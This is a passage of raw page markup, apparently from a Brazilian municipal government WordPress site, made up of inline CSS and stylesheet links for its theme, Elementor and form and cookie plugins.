:first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
